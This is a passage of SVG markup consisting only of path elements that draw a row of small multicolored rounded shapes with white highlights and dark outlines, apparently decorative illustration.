<path d="M136.223 4.80764L136.244 4.739C136.689 4.19239 136.712 3.34632 136.371 2.65413L136.201 2.30803L135.469 3.27493C134.67 4.32971 133.398 4.86805 132.015 4.73615L131.784 4.71414C131.439 4.68117 131.09 4.53007 130.807 4.29108C130.82 4.76356 131.043 5.32665 131.513 5.725C131.82 6.01341 132.214 6.1453 132.606 6.15905L132.766 6.1508C134.152 6.40079 135.425 5.86242 136.223 4.80764Z" fill="#9AFF9D"/>
<path d="M130.199 4.46287C129.809 3.67177 129.853 2.75706 130.319 2.14172L130.498 1.94667C131.408 0.784786 132.817 0.188764 134.36 0.312406L135.628 0.433339C135.813 0.474568 136.022 0.565221 136.12 0.762982L137.093 2.74076C137.191 2.93852 137.173 3.12531 137.04 3.30112L136.308 4.26802C135.397 5.4299 133.988 6.02592 132.445 5.90228L132.214 5.88027C131.362 5.8226 130.588 5.25397 130.199 4.46287ZM135.311 1.46341L134.344 1.3947C133.146 1.30403 132.01 1.78469 131.299 2.68288L131.166 2.85869C130.9 3.21027 130.889 3.63332 131.108 4.07833C131.327 4.52333 131.724 4.77328 132.14 4.83652L132.37 4.85853C133.568 4.9492 134.704 4.46854 135.415 3.57035L135.993 2.84791L135.311 1.46341Z" fill="#363230"/>
<path d="M119.293 5.42922L121.368 6.17187L121.516 7.37564C121.676 8.68885 121.137 9.96099 120.052 10.8286L119.871 10.9732C119.348 11.3616 118.643 11.4754 118.02 11.2526C117.397 11.0298 116.961 10.5075 116.862 9.89633L116.835 9.67747C116.674 8.36425 117.214 7.09211 118.298 6.22449L119.293 5.42922Z" fill="#F7A1C8"/>
<path d="M121.357 7.38998L121.21 6.18621L119.653 5.62922L119.8 6.83299C119.961 8.1462 119.422 9.41834 118.337 10.286L118.156 10.4305C117.885 10.6474 117.529 10.7818 117.16 10.8067C117.381 10.9904 117.602 11.1741 117.861 11.2669C118.484 11.4897 119.19 11.3759 119.713 10.9875L119.894 10.843C120.978 9.97539 121.518 8.70319 121.357 7.38998Z" fill="#DD4F92"/>
<path d="M117.36 5.95984L118.354 5.16455L119.911 5.72154L118.917 6.51684C117.832 7.38446 117.293 8.6566 117.453 9.96981L117.48 10.1887C117.52 10.517 117.683 10.837 117.937 11.0847C117.62 11.1282 117.341 11.0808 117.082 10.9879C116.459 10.7651 116.023 10.2429 115.923 9.63168L115.897 9.41282C115.736 8.09966 116.275 6.82747 117.36 5.95984Z" fill="white"/>
<path d="M122.394 7.76154L122.361 7.69757C122.3 6.99554 121.728 6.37212 121.002 6.1122L120.638 5.98224L120.786 7.18601C120.946 8.49923 120.407 9.77137 119.322 10.639L119.142 10.7836C118.87 11.0005 118.515 11.1348 118.145 11.1597C118.484 11.49 119.035 11.7397 119.65 11.6982C120.071 11.6918 120.446 11.5121 120.737 11.2497L120.846 11.132C122.016 10.347 122.555 9.07476 122.394 7.76154Z" fill="#F7A1C8"/>
<path d="M117.828 11.7069C116.997 11.4098 116.392 10.7224 116.299 9.95632L116.291 9.69199C116.136 8.22392 116.733 6.81547 117.928 5.83011L118.922 5.03481C119.084 4.93565 119.297 4.85505 119.505 4.9293L121.58 5.67195C121.788 5.74621 121.905 5.8928 121.932 6.11166L122.079 7.31543C122.234 8.7835 121.637 10.1919 120.442 11.1773L120.262 11.3219C119.61 11.8735 118.658 12.0039 117.828 11.7069ZM119.412 5.99482L118.669 6.61868C117.746 7.38714 117.265 8.52298 117.379 9.66275L117.406 9.88161C117.46 10.3194 117.746 10.6311 118.213 10.7982C118.68 10.9653 119.139 10.868 119.482 10.6243L119.662 10.4797C120.586 9.71124 121.067 8.57541 120.952 7.43563L120.865 6.51469L119.412 5.99482Z" fill="#363230"/>
<path d="M109.196 1.01725L111.173 1.99306L111.181 3.20577C111.19 4.52874 110.509 5.73065 109.332 6.46813L109.135 6.59101C108.571 6.91684 107.857 6.94895 107.264 6.6562C106.671 6.36346 106.298 5.79463 106.269 5.17606L106.268 4.95557C106.259 3.6326 106.94 2.43069 108.117 1.69321L109.196 1.01725Z" fill="#FFDD09"/>
<path d="M111.024 3.20182L111.016 1.98911L109.533 1.25724L109.541 2.46995C109.55 3.79292 108.869 4.99484 107.692 5.73231L107.496 5.8552C107.201 6.03957 106.832 6.13223 106.463 6.11463C106.661 6.32249 106.86 6.53026 107.107 6.65225C107.7 6.945 108.414 6.91289 108.978 6.58706L109.174 6.46418C110.351 5.72675 111.033 4.52479 111.024 3.20182Z" fill="#FD9808"/>
<path d="M107.217 1.32236L108.296 0.646367L109.779 1.37823L108.699 2.05423C107.522 2.7917 106.841 3.99361 106.85 5.31658L106.851 5.53707C106.854 5.86781 106.979 6.20445 107.202 6.4796C106.882 6.48639 106.611 6.40734 106.364 6.28535C105.771 5.99261 105.398 5.42378 105.369 4.80521L105.367 4.58472C105.358 3.2618 106.04 2.05984 107.217 1.32236Z" fill="white"/>
<path d="M112.012 3.6898L111.987 3.62251C112.007 2.91811 111.509 2.23314 110.818 1.89162L110.472 1.72086L110.48 2.93358C110.489 4.25655 109.807 5.45846 108.63 6.19594L108.434 6.31882C108.14 6.50319 107.771 6.59585 107.401 6.57826C107.699 6.94512 108.219 7.25641 108.835 7.28573C109.253 7.32772 109.647 7.19215 109.965 6.96487L110.088 6.86048C111.339 6.21473 112.021 5.01277 112.012 3.6898Z" fill="#FFDD09"/>
<path d="M107.023 7.0851C106.232 6.69478 105.71 5.94251 105.705 5.17074L105.728 4.9073C105.742 3.43116 106.497 2.10048 107.796 1.25861L108.875 0.582613C109.047 0.502636 109.269 0.447044 109.466 0.544616L111.443 1.52043C111.641 1.618 111.74 1.77706 111.742 1.99754L111.75 3.21026C111.735 4.68639 110.981 6.01708 109.681 6.85895L109.485 6.98183C108.774 7.45501 107.814 7.47541 107.023 7.0851ZM109.252 1.59243L108.443 2.12702C107.437 2.78452 106.829 3.85765 106.812 5.00304L106.813 5.22353C106.816 5.66453 107.065 6.007 107.51 6.22656C107.955 6.44612 108.422 6.40223 108.79 6.19937L108.986 6.07648C109.992 5.41898 110.6 4.34585 110.617 3.20046L110.635 2.27553L109.252 1.59243Z" fill="#363230"/>
<path d="M99.4153 -2.32471L101.556 -1.79986L101.827 -0.61767C102.122 0.672012 101.717 1.99293 100.727 2.9677L100.562 3.13013C100.082 3.57036 99.3918 3.75624 98.7494 3.59878C98.1071 3.44132 97.6196 2.96677 97.4576 2.36909L97.4084 2.15415C97.1134 0.864473 97.5185 -0.456441 98.5081 -1.43121L99.4153 -2.32471Z" fill="#FF8282"/>
<path d="M101.67 -0.587071L101.4 -1.76927L99.794 -2.1629L100.064 -0.98071C100.36 0.308972 99.9544 1.62989 98.9648 2.60466L98.7998 2.76709C98.5524 3.01079 98.2124 3.18107 97.8478 3.24387C98.0865 3.40386 98.3252 3.56377 98.5929 3.62938C99.2352 3.78684 99.9253 3.60096 100.406 3.16073L100.571 2.9983C101.56 2.02358 101.965 0.702611 101.67 -0.587071Z" fill="#F80000"/>
<path d="M97.5491 -1.59747L98.4563 -2.49099L100.062 -2.09735L99.1549 -1.20383C98.1653 -0.229062 97.7602 1.09185 98.0552 2.38153L98.1044 2.59647C98.1782 2.91889 98.3735 3.2204 98.6512 3.44065C98.3402 3.51657 98.0581 3.49813 97.7905 3.43252C97.1481 3.27506 96.6606 2.80051 96.4986 2.20283L96.4494 1.98789C96.1544 0.698268 96.5595 -0.622701 97.5491 -1.59747Z" fill="white"/>
<path d="M102.741 -0.324214L102.702 -0.384488C102.569 -1.07649 101.936 -1.63762 101.186 -1.8213L100.812 -1.91315L101.082 -0.730954C101.377 0.558728 100.972 1.87964 99.9824 2.85441L99.8174 3.01685C99.57 3.26054 99.23 3.43083 98.8654 3.49363C99.2358 3.78729 99.81 3.97883 100.418 3.87415C100.836 3.82447 101.19 3.60702 101.452 3.31617L101.549 3.18776C102.631 2.28644 103.036 0.965468 102.741 -0.324214Z" fill="#FF8282"/>
<path d="M98.6061 4.07073C97.7497 3.8608 97.077 3.23939 96.9049 2.48705L96.8702 2.2249C96.565 0.780578 97.0136 -0.681863 98.1001 -1.78505L99.0073 -2.67856C99.1577 -2.79384 99.3617 -2.89601 99.5758 -2.84353L101.717 -2.31868C101.931 -2.2662 102.063 -2.13246 102.112 -1.91753L102.382 -0.735337C102.687 0.70899 102.239 2.17143 101.152 3.27461L100.987 3.43705C100.396 4.0529 99.4625 4.28067 98.6061 4.07073ZM99.5931 -1.7741L98.9189 -1.07706C98.0798 -0.217573 97.718 0.961809 97.9494 2.08372L97.9986 2.29865C98.0969 2.72856 98.4138 3.0091 98.8955 3.12719C99.3772 3.24529 99.8243 3.10123 100.14 2.82351L100.305 2.66107C101.144 1.80158 101.506 0.622201 101.274 -0.499705L101.092 -1.40669L99.5931 -1.7741Z" fill="#363230"/>
<path d="M89.8351 -3.4808L92.0382 -3.40432L92.5444 -2.30229C93.0966 -1.10006 92.9698 0.275761 92.2002 1.43211L92.0719 1.62481C91.6916 2.15387 91.054 2.47677 90.393 2.45383C89.7321 2.43089 89.1579 2.06591 88.8773 1.51392L88.7852 1.31356C88.233 0.111328 88.3598 -1.26449 89.1295 -2.42084L89.8351 -3.4808Z" fill="#64B9FF"/>
<path d="M92.3979 -2.24048L91.8916 -3.3425L90.2393 -3.39986L90.7455 -2.29784C91.2977 -1.0956 91.1709 0.28022 90.4013 1.43657L90.273 1.62927C90.0806 1.91836 89.7825 2.1545 89.4384 2.29044C89.7048 2.39829 89.9711 2.50609 90.2465 2.51565C90.9074 2.53859 91.545 2.21568 91.9253 1.68663L92.0536 1.49393C92.8233 0.337637 92.9501 -1.03824 92.3979 -2.24048Z" fill="#0077FF"/>
<path d="M88.1558 -2.38764L88.8614 -3.4476L90.5137 -3.39024L89.8082 -2.33028C89.0385 -1.17393 88.9117 0.20189 89.4639 1.40412L89.556 1.60448C89.6941 1.90504 89.9468 2.1603 90.2637 2.31918C89.9747 2.45703 89.6948 2.49659 89.4194 2.48703C88.7585 2.46409 88.1843 2.09912 87.9036 1.54712L87.8116 1.34676C87.2593 0.144588 87.3862 -1.23129 88.1558 -2.38764Z" fill="white"/>
<path d="M93.4988 -2.20195L93.4482 -2.25297C93.1766 -2.90321 92.4418 -3.32309 91.6707 -3.34986L91.2852 -3.36324L91.7914 -2.26121C92.3436 -1.05898 92.2168 0.316841 91.4472 1.47319L91.3189 1.66589C91.1265 1.95498 90.8284 2.19112 90.4843 2.32706C90.9069 2.53889 91.5082 2.60909 92.0816 2.38251C92.4808 2.24848 92.7833 1.96322 92.9803 1.62502L93.0489 1.47951C93.9242 0.376165 94.051 -0.999711 93.4988 -2.20195Z" fill="#64B9FF"/>
<path d="M90.3486 2.94508C89.4674 2.91449 88.6819 2.44358 88.3598 1.74225L88.2722 1.49272C87.6785 0.141168 87.8189 -1.38206 88.6572 -2.68391L89.3628 -3.74387C89.4865 -3.88746 89.6654 -4.02913 89.8857 -4.02149L92.0888 -3.94501C92.3091 -3.93736 92.4652 -3.83333 92.5573 -3.63298L93.0635 -2.53095C93.6572 -1.17939 93.5168 0.343838 92.6785 1.64568L92.5502 1.83839C92.0968 2.56212 91.2298 2.97567 90.3486 2.94508ZM90.121 -2.97814L89.6034 -2.15808C88.9575 -1.14532 88.8442 0.0830831 89.2999 1.13408L89.3919 1.33444C89.576 1.7352 89.9435 1.94511 90.4392 1.96232C90.9349 1.97953 91.3431 1.74721 91.5951 1.41092L91.7234 1.21821C92.3693 0.205452 92.4825 -1.02295 92.0269 -2.07395L91.6632 -2.9246L90.121 -2.97814Z" fill="#363230"/>
<path d="M78.8461 -2.67352L80.9972 -3.15579L81.7653 -2.21728C82.6031 -1.19344 82.8278 0.169831 82.3751 1.48304L82.2996 1.70189C82.0652 2.30983 81.5298 2.78326 80.8845 2.92794C80.2391 3.07262 79.5914 2.86444 79.1805 2.40119L79.0408 2.23057C78.2029 1.20672 77.9783 -0.156544 78.431 -1.46975L78.8461 -2.67352Z" fill="#9AFF9D"/>
<path d="M81.6386 -2.12094L80.8705 -3.05944L79.2572 -2.69774L80.0253 -1.75924C80.8632 -0.735387 81.0878 0.627878 80.6351 1.94109L80.5596 2.15994C80.4464 2.48824 80.2176 2.79199 79.919 3.0104C80.204 3.04751 80.4889 3.08457 80.7578 3.02428C81.4031 2.8796 81.9385 2.40617 82.1729 1.79824L82.2484 1.57939C82.7011 0.266236 82.4765 -1.09709 81.6386 -2.12094Z" fill="#2CCC74"/>
<path d="M77.4964 -1.19216L77.9115 -2.39592L79.5248 -2.75762L79.1097 -1.55386C78.657 -0.240656 78.8817 1.12261 79.7196 2.14646L79.8592 2.31708C80.0687 2.57304 80.3777 2.75621 80.7244 2.82994C80.4796 3.03629 80.2188 3.14524 79.9499 3.20552C79.3046 3.3502 78.6568 3.14203 78.2459 2.67878L78.1063 2.50816C77.2684 1.48437 77.0437 0.121044 77.4964 -1.19216Z" fill="white"/>
<path d="M82.7137 -2.36173L82.652 -2.39835C82.225 -2.95894 81.4079 -3.17967 80.6551 -3.01089L80.2787 -2.9265L81.0468 -1.988C81.8846 -0.964147 82.1093 0.399119 81.6566 1.71233L81.5811 1.93118C81.4679 2.25948 81.2391 2.56323 80.9405 2.78164C81.4028 2.87992 82.0024 2.79603 82.5001 2.43199C82.8524 2.20153 83.0732 1.84911 83.1783 1.47214L83.208 1.31402C83.7763 0.0254366 83.5516 -1.33788 82.7137 -2.36173Z" fill="#9AFF9D"/>
<path d="M80.965 3.4142C80.1046 3.60711 79.2257 3.34976 78.7369 2.7525L78.5892 2.53316C77.6735 1.3753 77.4247 -0.134034 77.9072 -1.60536L78.3222 -2.80912C78.4057 -2.9793 78.543 -3.16154 78.7581 -3.20976L80.9091 -3.69202C81.1242 -3.74024 81.3016 -3.67902 81.4412 -3.5084L82.2093 -2.5699C83.125 -1.41203 83.3738 0.0972969 82.8913 1.56862L82.8159 1.78748C82.5598 2.60226 81.8254 3.2213 80.965 3.4142ZM79.2492 -2.25964L78.9554 -1.33545C78.5862 -0.192429 78.7867 1.02477 79.493 1.92667L79.6327 2.09729C79.9119 2.43859 80.3205 2.54892 80.8045 2.44041C81.2885 2.3319 81.6248 2.00405 81.7838 1.61501L81.8592 1.39616C82.2285 0.253132 82.0279 -0.964064 81.3216 -1.86596L80.755 -2.59723L79.2492 -2.25964Z" fill="#363230"/>
<path d="M69.0869 0.879527L71.1179 0.0224469L72.0406 0.809409C73.0472 1.66794 73.5107 2.96953 73.2987 4.34232L73.2633 4.57111C73.1408 5.21103 72.6981 5.77212 72.0888 6.02925C71.4795 6.28638 70.8051 6.1967 70.3183 5.8139L70.1505 5.67084C69.1439 4.81231 68.6804 3.51072 68.8924 2.13793L69.0869 0.879527Z" fill="#F7A1C8"/>
<path d="M71.9333 0.926894L71.0106 0.139932L69.4873 0.782748L70.41 1.56971C71.4166 2.42825 71.8801 3.72983 71.6681 5.10262L71.6328 5.33141C71.5798 5.67461 71.4086 6.0142 71.1536 6.28222C71.4407 6.26806 71.7276 6.25388 71.9815 6.14674C72.5908 5.88961 73.0335 5.32852 73.156 4.68859L73.1914 4.4598C73.4034 3.08707 72.9399 1.78543 71.9333 0.926894Z" fill="#DD4F92"/>
<path d="M68.0223 2.57714L68.2167 1.31876L69.74 0.675945L69.5456 1.93432C69.3336 3.30711 69.7971 4.6087 70.8037 5.46723L70.9715 5.6103C71.2231 5.82493 71.5598 5.95023 71.9141 5.96113C71.7099 6.20773 71.4726 6.36132 71.2187 6.46846C70.6094 6.72559 69.935 6.63591 69.4482 6.25311L69.2804 6.11005C68.2738 5.25157 67.8103 3.94993 68.0223 2.57714Z" fill="white"/>
<path d="M72.9498 0.498518L72.8825 0.473469C72.3627 -0.00226578 71.5193 -0.0741806 70.8085 0.225784L70.4531 0.375766L71.3758 1.16273C72.3824 2.02126 72.846 3.32285 72.6339 4.69564L72.5986 4.92443C72.5456 5.26762 72.3745 5.60722 72.1195 5.87524C72.5919 5.88974 73.167 5.70057 73.592 5.25384C73.8977 4.9644 74.0523 4.57834 74.0887 4.18868L74.0898 4.0278C74.4199 2.65869 73.9564 1.35705 72.9498 0.498518Z" fill="#F7A1C8"/>
<path d="M72.2557 6.49313C71.4433 6.83596 70.5327 6.739 69.9455 6.23818L69.7611 6.0486C68.6541 5.07203 68.141 3.63098 68.3541 2.09732L68.5484 0.838938C68.6003 0.656617 68.703 0.452878 68.9061 0.367177L70.9371 -0.489903C71.1402 -0.575604 71.3256 -0.546895 71.4934 -0.403833L72.4161 0.38313C73.5231 1.3597 74.0363 2.80075 73.8232 4.33441L73.7878 4.5632C73.6808 5.41053 73.0681 6.15031 72.2557 6.49313ZM69.5584 1.21482L69.4336 2.17652C69.2735 3.36699 69.6873 4.52912 70.5427 5.29106L70.7105 5.43412C71.046 5.72033 71.4677 5.75624 71.9246 5.5634C72.3816 5.37055 72.6542 4.98812 72.7415 4.57702L72.7769 4.34823C72.937 3.15776 72.5231 1.99563 71.6678 1.23369L70.9801 0.614838L69.5584 1.21482Z" fill="#363230"/>
<path d="M59.9661 4.98973L61.9451 4.01858L62.9111 4.75182C63.9649 5.55174 64.5016 6.82488 64.368 8.2075L64.3457 8.43793C64.2597 9.08379 63.8497 9.66913 63.256 9.96048C62.6622 10.2518 61.9838 10.2006 61.4761 9.84612L61.3004 9.71283C60.2467 8.9129 59.7099 7.63977 59.8436 6.25715L59.9661 4.98973Z" fill="#FFDD09"/>
<path d="M62.8119 4.87565L61.8459 4.14242L60.3617 4.87078L61.3276 5.60402C62.3814 6.40395 62.9181 7.67708 62.7845 9.0597L62.7622 9.29013C62.7288 9.63579 62.5773 9.98456 62.3379 10.2666C62.6237 10.2362 62.9093 10.2057 63.1567 10.0843C63.7504 9.79297 64.1605 9.20762 64.2465 8.56177L64.2688 8.33134C64.4024 6.94877 63.8657 5.67558 62.8119 4.87565Z" fill="#FD9808"/>
<path d="M59.0018 6.74518L59.1243 5.47779L60.6086 4.74942L60.486 6.01682C60.3524 7.39944 60.8891 8.67257 61.9429 9.4725L62.1186 9.60579C62.382 9.80578 62.7253 9.91174 63.0796 9.90247C62.8897 10.1603 62.6615 10.3271 62.4142 10.4485C61.8204 10.7399 61.142 10.6887 60.6343 10.3342L60.4587 10.2009C59.4049 9.40099 58.8681 8.1278 59.0018 6.74518Z" fill="white"/>
<path d="M63.7998 4.38999L63.7311 4.36881C63.1851 3.92339 62.3391 3.89953 61.6464 4.23942L61.3001 4.40936L62.2661 5.1426C63.3199 5.94252 63.8566 7.21566 63.723 8.59828L63.7007 8.82871C63.6673 9.17436 63.5157 9.52313 63.2764 9.80521C63.7489 9.79283 64.3123 9.57129 64.7112 9.10112C65 8.79476 65.1324 8.40054 65.1466 8.00944L65.1386 7.84876C65.3903 6.4631 64.8535 5.18991 63.7998 4.38999Z" fill="#FFDD09"/>
<path d="M63.4475 10.4148C62.656 10.8032 61.7413 10.7582 61.1266 10.2916L60.9317 10.1128C59.771 9.20069 59.1767 7.79115 59.3023 6.24785L59.4248 4.98046C59.4663 4.79548 59.5572 4.58623 59.7551 4.48913L61.7341 3.51798C61.932 3.42087 62.1188 3.439 62.2944 3.57229L63.2604 4.30553C64.4211 5.21759 65.0154 6.62714 64.8898 8.17044L64.8675 8.40087C64.8087 9.25291 64.2391 10.0263 63.4475 10.4148ZM60.4545 5.29832L60.3846 6.26556C60.2924 7.46321 60.7716 8.59993 61.6689 9.31201L61.8446 9.44531C62.1958 9.71198 62.6189 9.72387 63.0641 9.50536C63.5094 9.28685 63.7599 8.88954 63.8236 8.47414L63.8459 8.24371C63.9381 7.04606 63.4589 5.90934 62.5616 5.19725L61.8399 4.61849L60.4545 5.29832Z" fill="#363230"/>
<path d="M50.976 7.63488L53.1232 7.13564L53.8987 8.06804C54.7446 9.08524 54.98 10.4467 54.5377 11.7634L54.4639 11.9829C54.2344 12.5926 53.7027 13.0703 53.0586 13.2201C52.4144 13.3698 51.765 13.1668 51.3505 12.7068L51.2095 12.5373C50.3635 11.5201 50.1281 10.1586 50.5704 8.84189L50.976 7.63488Z" fill="#FF8282"/>
<path d="M53.7724 8.16573L52.997 7.23332L51.3866 7.60776L52.1621 8.54016C53.008 9.55736 53.2434 10.9188 52.8011 12.2356L52.7273 12.455C52.6167 12.7842 52.3904 13.0897 52.0935 13.3105C52.3788 13.3453 52.6639 13.3802 52.9323 13.3177C53.5765 13.168 54.1081 12.6903 54.3377 12.0806L54.4115 11.8611C54.8538 10.5444 54.6184 9.18292 53.7724 8.16573Z" fill="#F80000"/>
<path d="M49.6398 9.12705L50.0453 7.92005L51.6557 7.54561L51.2502 8.75262C50.8078 10.0694 51.0432 11.4308 51.8892 12.448L52.0302 12.6175C52.2417 12.8718 52.5522 13.0525 52.8995 13.1235C52.6563 13.3318 52.3963 13.4428 52.1279 13.5052C51.4837 13.655 50.8344 13.4519 50.4198 12.9919L50.2788 12.8224C49.4329 11.8053 49.1974 10.4438 49.6398 9.12705Z" fill="white"/>
<path d="M54.8456 7.9162L54.7835 7.88007C54.3521 7.32287 53.5333 7.10861 52.7819 7.28333L52.4061 7.37069L53.1816 8.3031C54.0275 9.3203 54.263 10.6817 53.8206 11.9985L53.7469 12.2179C53.6363 12.5471 53.4099 12.8527 53.113 13.0734C53.5761 13.168 54.175 13.0794 54.6698 12.7115C55.0203 12.4782 55.2383 12.1241 55.3404 11.7463L55.3689 11.5879C55.927 10.2949 55.6915 8.9334 54.8456 7.9162Z" fill="#FF8282"/>
<path d="M53.1433 13.7057C52.2844 13.9054 51.4035 13.655 50.91 13.0616L50.7606 12.8435C49.8358 11.6929 49.5751 10.1856 50.0459 8.71046L50.4514 7.50346C50.5336 7.33262 50.6694 7.14931 50.8841 7.09939L53.0312 6.60015C53.2459 6.55023 53.4238 6.61005 53.5648 6.77956L54.3403 7.71196C55.2651 8.86256 55.5258 10.3699 55.055 11.845L54.9812 12.0644C54.7316 12.8812 54.0021 13.506 53.1433 13.7057ZM51.3827 8.0456L51.0962 8.97208C50.736 10.118 50.9462 11.3336 51.6596 12.2299L51.8006 12.3994C52.0825 12.7385 52.492 12.8455 52.9751 12.7332C53.4582 12.6209 53.7919 12.2904 53.9478 11.9001L54.0216 11.6807C54.3818 10.5348 54.1716 9.31918 53.4582 8.42289L52.8858 7.69612L51.3827 8.0456Z" fill="#363230"/>
<path d="M41.6206 8.19429L43.8244 8.14293L44.3937 9.21377C45.0147 10.382 44.9678 11.7628 44.2665 12.9618L44.1496 13.1617C43.8006 13.7119 43.1828 14.0712 42.5216 14.0866C41.8605 14.102 41.2661 13.7709 40.9539 13.2361L40.8504 13.0414C40.2294 11.8732 40.2763 10.4924 40.9776 9.29337L41.6206 8.19429Z" fill="#64B9FF"/>
<path d="M44.2516 9.28419L43.6823 8.21336L42.0294 8.25188L42.5987 9.32271C43.2197 10.4909 43.1728 11.8718 42.4715 13.0708L42.3546 13.2706C42.1792 13.5704 41.8954 13.8234 41.5598 13.979C41.8319 14.0713 42.104 14.1634 42.3795 14.157C43.0407 14.1416 43.6585 13.7823 44.0075 13.2321L44.1244 13.0323C44.8257 11.8333 44.8726 10.4524 44.2516 9.28419Z" fill="#0077FF"/>
<path d="M40.0069 9.38273L40.6498 8.28365L42.3027 8.24513L41.6598 9.34421C40.9585 10.5432 40.9116 11.9241 41.5326 13.0923L41.6361 13.287C41.7914 13.579 42.0585 13.8192 42.3841 13.9594C42.1035 14.1138 41.8264 14.1695 41.5509 14.176C40.8898 14.1914 40.2954 13.8603 39.9832 13.3255L39.8797 13.1308C39.2587 11.9627 39.3056 10.5817 40.0069 9.38273Z" fill="white"/>
<path d="M45.3525 9.25825L45.2991 9.21024C44.9903 8.57684 44.2323 8.20026 43.461 8.21824L43.0753 8.22722L43.6446 9.29805C44.2656 10.4663 44.2187 11.8471 43.5174 13.0461L43.4005 13.2459C43.2251 13.5457 42.9413 13.7987 42.6057 13.9544C43.0398 14.1414 43.6441 14.1766 44.2035 13.9171C44.5942 13.7602 44.8797 13.4579 45.0567 13.1088L45.1168 12.9596C45.9266 11.8074 45.9735 10.4265 45.3525 9.25825Z" fill="#64B9FF"/>
<path d="M42.5061 14.5795C41.6246 14.6001 40.8132 14.1755 40.4509 13.494L40.349 13.25C39.678 11.9351 39.7299 10.4063 40.4913 9.05804L41.1342 7.95896C41.2494 7.80844 41.4197 7.65664 41.6401 7.6515L43.8439 7.60014C44.0643 7.59501 44.2263 7.68981 44.3298 7.88449L44.899 8.95532C45.5701 10.2702 45.5182 11.799 44.7568 13.1473L44.6399 13.3471C44.2291 14.0959 43.3876 14.559 42.5061 14.5795ZM41.9355 8.67945L41.4663 9.52814C40.8802 10.5766 40.8384 11.8095 41.3542 12.8324L41.4577 13.027C41.6647 13.4165 42.0437 13.6047 42.5396 13.5932C43.0354 13.5816 43.4294 13.326 43.6616 12.9757L43.7785 12.7759C44.3646 11.7274 44.4064 10.4945 43.8906 9.47164L43.4783 8.6435L41.9355 8.67945Z" fill="#363230"/>
<path d="M31.213 7.1618L33.4007 7.43363L33.807 8.57626C34.2503 9.82278 34.0018 11.1819 33.1325 12.2653L32.9876 12.4459C32.5618 12.9391 31.8981 13.2041 31.2418 13.1225C30.5855 13.041 30.046 12.6265 29.8155 12.0517L29.7416 11.844C29.2983 10.5975 29.5468 9.23834 30.4161 8.15492L31.213 7.1618Z" fill="#9AFF9D"/>
<path d="M33.6555 8.62486L33.2492 7.48223L31.6084 7.27837L32.0148 8.421C32.4581 9.66752 32.2096 11.0266 31.3403 12.1101L31.1954 12.2906C30.9781 12.5615 30.6602 12.7702 30.3054 12.8751C30.5612 13.0062 30.8168 13.1372 31.0903 13.1711C31.7466 13.2527 32.4103 12.9877 32.8361 12.4945L32.981 12.3139C33.8503 11.2306 34.0988 9.87139 33.6555 8.62486Z" fill="#2CCC74"/>
<path d="M29.4435 8.10169L30.2403 7.10857L31.8811 7.31244L31.0842 8.30556C30.2149 9.38899 29.9664 10.7481 30.4097 11.9946L30.4836 12.2024C30.5944 12.514 30.8235 12.7907 31.125 12.9771C30.8249 13.0887 30.5426 13.1033 30.2692 13.0693C29.6129 12.9878 29.0734 12.5732 28.8428 11.9985L28.7689 11.7908C28.3256 10.5443 28.5742 9.18512 29.4435 8.10169Z" fill="white"/>
<path d="M34.7492 8.76129L34.7034 8.70597C34.4906 8.03419 33.7959 7.5507 33.0303 7.45557L32.6475 7.408L33.0539 8.55063C33.4972 9.79716 33.2487 11.1563 32.3794 12.2397L32.2345 12.4203C32.0171 12.6911 31.6993 12.8999 31.3445 13.0047C31.7466 13.2532 32.3392 13.3765 32.9306 13.2018C33.34 13.1037 33.6667 12.8465 33.8929 12.5271L33.9742 12.3883C34.944 11.367 35.1925 10.0078 34.7492 8.76129Z" fill="#9AFF9D"/>
<path d="M31.1541 13.6081C30.279 13.4994 29.5385 12.9606 29.2799 12.2334L29.2149 11.9771C28.7436 10.5782 29.0187 9.07342 29.9693 7.85116L30.7662 6.85804C30.9022 6.72601 31.0929 6.60077 31.3116 6.62795L33.4992 6.89977C33.718 6.92695 33.8643 7.04444 33.9382 7.25218L34.3446 8.39481C34.8159 9.79375 34.5408 11.2985 33.5902 12.5208L33.4453 12.7013C32.9293 13.3819 32.0291 13.7168 31.1541 13.6081ZM31.4534 7.68808L30.865 8.45892C30.1317 9.41033 29.9098 10.6238 30.2703 11.7111L30.3442 11.9189C30.492 12.3344 30.8394 12.5761 31.3316 12.6373C31.8238 12.6984 32.251 12.5033 32.5319 12.1907L32.6768 12.0102C33.4101 11.0587 33.632 9.84525 33.2715 8.75794L32.9848 7.87836L31.4534 7.68808Z" fill="#363230"/>
<path d="M21.9525 4.55078L24.0312 5.28461L24.1836 6.48775C24.3498 7.80027 23.8161 9.07469 22.735 9.94691L22.5548 10.0923C22.0333 10.4829 21.3282 10.5996 20.7046 10.3795C20.081 10.1593 19.6427 9.63894 19.5406 9.02818L19.5129 8.80944C19.3467 7.49691 19.8804 6.22249 20.9615 5.35027L21.9525 4.55078Z" fill="#F7A1C8"/>
<path d="M24.0259 6.50272L23.8736 5.29958L22.3145 4.74921L22.4669 5.95234C22.6331 7.26486 22.0994 8.53928 21.0183 9.4115L20.8381 9.55685C20.5678 9.7749 20.2127 9.91076 19.8437 9.93723C20.0654 10.12 20.2871 10.3027 20.547 10.3945C21.1706 10.6146 21.8757 10.4978 22.3972 10.1072L22.5773 9.96188C23.6584 9.08971 24.1921 7.81524 24.0259 6.50272Z" fill="#DD4F92"/>
<path d="M20.024 5.09002L21.015 4.29051L22.574 4.84089L21.583 5.6404C20.502 6.51262 19.9683 7.78704 20.1344 9.09956L20.1621 9.3183C20.2037 9.64643 20.3682 9.96576 20.6229 10.2124C20.3058 10.2572 20.027 10.211 19.7671 10.1192C19.1435 9.89909 18.7052 9.37869 18.6031 8.76792L18.5754 8.54918C18.4092 7.23671 18.9429 5.96224 20.024 5.09002Z" fill="white"/>
<path d="M25.0651 6.86991L25.0322 6.80608C24.9682 6.10432 24.3931 5.48333 23.6656 5.2265L23.3019 5.09808L23.4542 6.30122C23.6204 7.61374 23.0867 8.88816 22.0056 9.76038L21.8254 9.90573C21.5551 10.1238 21.2 10.2596 20.831 10.2861C21.1705 10.6149 21.723 10.8623 22.3381 10.8181C22.759 10.81 23.1332 10.6287 23.4226 10.3651L23.5317 10.2469C24.6976 9.4569 25.2313 8.18243 25.0651 6.86991Z" fill="#F7A1C8"/>
